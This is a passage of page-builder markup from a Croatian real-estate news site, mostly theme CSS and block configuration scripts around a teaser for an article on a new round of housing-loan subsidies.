				.tdi_82_96d .td-load-more-wrap a{
					padding: 0 20px 0 0;
				}.tdi_82_96d .page-nav .pages{
				    padding-right: 0;
				}
}
</style>
<div class="tdi_82_96d_rand_style td-element-style"><style>
.tdi_82_96d_rand_style{
background-color:#dbe6e0 !important;
}
 </style></div><script>var block_tdi_82_96d = new tdBlock();
block_tdi_82_96d.id = "tdi_82_96d";
block_tdi_82_96d.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiI0MCIsInBob25lIjoiMjYiLCJwb3J0cmFpdCI6IjI4IiwibGFuZHNjYXBlIjoiMzgifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAyMHB4IiwicG9ydHJhaXQiOiIxNXB4IDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMjVweCAwIDAgMTVweCIsInBob25lIjoiMjBweCAwIDAgMCJ9","modules_divider":"","image_size":"td_1068x0","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"50","all_modules_space":"eyJhbGwiOiI2MCIsInBvcnRyYWl0IjoiNDAiLCJsYW5kc2NhcGUiOiI1MCIsInBob25lIjoiNDAifQ==","art_excerpt":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","art_title":"eyJhbGwiOiIwIDAgMjBweCAwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_padding":"5px","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"343","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","pag_icons_size":"24","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_border_width":"0","pag_padding":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCIsInBob25lIjoiMCAyMHB4IDAgMCJ9","pag_space":"30","mc1_el":"20","pag_text":"#000000","pag_h_text":"#2d80ed","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_82_96d","tdc_css_class":"tdi_82_96d","tdc_css_class_style":"tdi_82_96d_rand_style"}';
block_tdi_82_96d.td_column_number = "2";
block_tdi_82_96d.block_type = "td_flex_block_1";
block_tdi_82_96d.post_count = "1";
block_tdi_82_96d.found_posts = "318";
block_tdi_82_96d.header_color = "";
block_tdi_82_96d.ajax_pagination_infinite_stop = "";
block_tdi_82_96d.max_num_pages = "318";
tdBlocksArray.push(block_tdi_82_96d);
</script><div class="td-block-title-wrap"></div><div id=tdi_82_96d class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" class="td-image-wrap " title="Novi krug subvencija za stambene kredite" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/02/pexels-karolina-grabowska-4506263-1068x712.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" title="Novi krug subvencija za stambene kredite">Novi krug subvencija za stambene kredite</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Agencija za pravni promet i posredovanje nekretninama objavila je prošlog tjedna vijest da posljednji krug subvencija za stambene kredite...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_82_96d" data-td_block_id="tdi_82_96d"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_82_96d" data-td_block_id="tdi_82_96d"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83_d50 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_d50" >
<style>

/* inline tdc_css att */

.tdi_83_d50{
margin-bottom:20px !important;
padding-left:100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_d50{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_d50{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_d50{
padding-left:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_84_66d .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_66d .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_66d .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_66d .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_84_66d"><h3 class="tdm-title tdm-title-sm">Komentari</h3></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_85_d95 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_d95" >
<style>

/* inline tdc_css att */

.tdi_85_d95{
margin-bottom:0px !important;
padding-left:100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_d95{
margin-top:-15px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_d95{
margin-top:-15px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_d95{
margin-top:-20px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_d95 cite,
                .tdi_85_d95 cite a{
                    color: #000000;
                }.tdi_85_d95 cite a:hover{
                    color: #028090;
                }.tdi_85_d95 .comment-link{
                    color: #5e6a87;
                
                    display: inline-block;
                }.tdi_85_d95 .comment-link:hover{
                    color: #5e6a87;
                }.tdi_85_d95 .comment-content{
                    color: #000000;
                }.tdi_85_d95 .comment-reply-link{
                    color: #028090;
                
					font-family:Lora !important;font-size:13px !important;
				}.tdi_85_d95 .comment-edit-link{
                    color: #028090;
                }.tdi_85_d95 .comment-edit-link:hover{
                    color: #000000;
                }.tdi_85_d95 .comment-reply-link:hover,
                .tdi_85_d95 #cancel-comment-reply-link:hover,
                .tdi_85_d95 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_85_d95 .comment{
                    border-bottom-style: dashed;
                }.tdi_85_d95 .comment .children{
                    border-top-style: dashed;
                }.tdi_85_d95 .comment-reply-title{
                    color: #000000;
                
					font-family:Lora !important;font-size:15px !important;line-height:1.6 !important;text-transform:lowercase !important;
				}.tdi_85_d95 .comment-form-cookies-consent label,
                .tdi_85_d95 .logged-in-as,
                .tdi_85_d95 .logged-in-as a{
                    color: #000000;
                }.tdi_85_d95 input[type=text],
                .tdi_85_d95 textarea{
                    color: #000000;
                
					font-family:Lora !important;font-size:15px !important;
				}.tdi_85_d95 input[type=text]::placeholder,
                .tdi_85_d95 textarea::placeholder{
                    color: #5e6a87;
                }.tdi_85_d95 input[type=text]:-ms-input-placeholder,
                .tdi_85_d95 textarea:-ms-input-placeholder{
                    color: #5e6a87 !important;
                }.tdi_85_d95 .comment-form .submit{
                    background-color: #028090;
                
					padding: 8px 20px;
				
					font-family:Lora !important;font-size:13px !important;line-height:2 !important;font-weight:400 !important;
				}.tdi_85_d95 .comment-form .submit:hover{
                    background-color: #000000;
                }.tdi_85_d95 .td-block-title a,
				.tdi_85_d95 .td-block-title span{
					font-family:Montserrat !important;
				}.tdi_85_d95 cite{
					font-family:Montserrat !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_85_d95 .comment-link,
				.tdi_85_d95 .comment-edit-link{
					font-family:Lora !important;font-size:12px !important;
				}.tdi_85_d95 .comment-content p{
					font-family:Lora !important;font-size:15px !important;
				}.tdi_85_d95 .comment-form-cookies-consent label,
                .tdi_85_d95 .logged-in-as,
                .tdi_85_d95 .logged-in-as a,
                .tdi_85_d95 .td-closed-comments{
					font-family:Lora !important;font-size:13px !important;line-height:1 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_d95 .comment{
                    border-bottom-style: dotted;
                }.tdi_85_d95 .comment .children{
                    border-top-style: dotted;
                }.tdi_85_d95 cite{
					font-family:Montserrat !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_85_d95 .comment-reply-title{
					font-family:Lora !important;font-size:15px !important;line-height:1.6 !important;text-transform:lowercase !important;letter-spacing:0px !important;
				}.tdi_85_d95 .comment-form .submit{
					font-family:Lora !important;font-size:13px !important;line-height:2 !important;font-weight:400 !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_87_809  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_87_809{
                    vertical-align: baseline;
                }.tdi_87_809 > .wpb_wrapper,
				.tdi_87_809 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_87_809 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_87_809 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_87_809{
width:30% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87_809{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_88_0c5 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_0c5" >
<style>

/* inline tdc_css att */

.tdi_88_0c5{
margin-bottom:16px !important;
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_0c5{
padding-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88_0c5{
padding-top:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_89_568 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89_568 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_568 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89_568 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_89_568"><h3 class="tdm-title tdm-title-sm">Povezano</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_90_66f td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_90_66f" >
<style>

/* inline tdc_css att */

.tdi_90_66f{
margin-bottom:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_66f{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90_66f{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_66f{
margin-bottom:40px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_90_66f .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_90_66f .entry-thumb{
					background-position: center 50%;
				}.tdi_90_66f .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_90_66f .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_90_66f .td-module-meta-info,
				.ie11 .tdi_90_66f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_90_66f .td-module-meta-info{
					padding: 20px 5px 0 15px;
				
					border-color: #eaeaea;
				}.tdi_90_66f .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_90_66f .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_90_66f .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_90_66f .td-post-vid-time{
					display: block;
				}.tdi_90_66f .td-post-category{
					display: none;
				}.tdi_90_66f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_90_66f .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_90_66f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_90_66f .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_90_66f .td-post-author-name{
					display: none;
				}.tdi_90_66f .td-post-date,
				.tdi_90_66f .td-post-author-name span{
					display: none;
				}.tdi_90_66f .entry-review-stars{
					display: inline-block;
				}.tdi_90_66f .td-icon-star,
                .tdi_90_66f .td-icon-star-empty,
                .tdi_90_66f .td-icon-star-half{
					font-size: 15px;
				}.tdi_90_66f .td-module-comments{
					display: none;
				}.tdi_90_66f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_90_66f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_90_66f .td-module-title a{
					color: #000000;
				}.tdi_90_66f .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_90_66f.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_90_66f .td-load-more-wrap a{
					color: #000000;
				    
					background-color: rgba(255,255,255,0);
				
					padding: 0 14px;
				
					border-width: 0px;
				}.tdi_90_66f.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_90_66f .td-load-more-wrap a:hover{
					color: #2d80ed;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				}.tdi_90_66f .td-module-meta-info,
				.tdi_90_66f .td-next-prev-wrap{
					text-align: left;
				}.tdi_90_66f .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_90_66f .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_90_66f .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_90_66f .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:26px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_90_66f .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_90_66f .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_90_66f .page-nav .pages{
				    padding-right: 0;
				}.tdi_90_66f.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_90_66f .td-load-more-wrap a i{
					font-size: 24px;
				}.tdi_90_66f .td-editor-date,
				.tdi_90_66f .td-editor-date .td-post-author-name,
				.tdi_90_66f .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_90_66f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90_66f .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_90_66f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_90_66f .td-module-container:before{
					bottom: -15px;
				}.tdi_90_66f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_66f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90_66f .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90_66f .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_90_66f .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_90_66f .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_90_66f .td-module-container:before{
					bottom: -12.5px;
				}.tdi_90_66f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_66f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90_66f .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_90_66f .entry-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_90_66f .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_90_66f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90_66f .td-module-container:before{
					bottom: -20px;
				}.tdi_90_66f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_66f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_90_66f = new tdBlock();
block_tdi_90_66f.id = "tdi_90_66f";
block_tdi_90_66f.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"60","all_modules_space":"eyJwaG9uZSI6IjQwIiwiYWxsIjoiNDAiLCJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjUifQ==","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"24","pag_border_width":"0","pag_padding":"0 14px","pag_text":"#000000","pag_h_text":"#2d80ed","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 